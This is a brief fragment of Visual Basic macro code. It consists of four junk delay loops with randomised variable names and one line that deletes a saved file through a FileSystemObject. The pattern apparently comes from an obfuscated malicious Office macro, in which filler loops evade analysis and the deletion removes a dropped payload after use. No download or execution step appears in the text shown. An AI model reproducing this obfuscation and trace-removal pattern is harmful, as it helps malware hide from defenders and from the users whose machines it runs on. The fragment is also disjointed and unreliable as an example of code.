
Do
While
 sCYlZ < 1582 + 10
sCYlZ = sCYlZ + 1: 
DoEvents
Loop
Dim
 xcaHwQGxLVEE 
As
Integer
xcaHwQGxLVEE = 1296
Do
While
 xcaHwQGxLVEE < 1296 + 10
xcaHwQGxLVEE = xcaHwQGxLVEE + 1: 
DoEvents
Loop
  objFSO.DeleteFile (strSaveTo)
Dim
 LyIgbEG 
As
Integer
LyIgbEG = 346
Do
While
 LyIgbEG < 346 + 10
LyIgbEG = LyIgbEG + 1: 
DoEvents
Loop
Dim
 FCZITaV 
As
Integer
FCZITaV = 593
Do
While
 FCZITaV < 593 + 10
FCZITaV = FCZITaV + 1: 
DoEvents
Loop